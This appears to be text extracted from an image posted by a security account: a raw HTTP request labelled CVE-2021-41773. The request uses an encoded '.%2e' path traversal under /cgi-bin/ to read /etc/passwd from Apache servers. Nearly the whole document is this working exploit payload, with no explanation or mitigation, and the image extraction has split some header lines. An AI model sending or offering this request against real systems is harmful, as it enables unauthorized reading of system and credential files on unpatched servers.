 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
Host: https://www.twitter.com/vulnmachines
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
CVE-2021-41773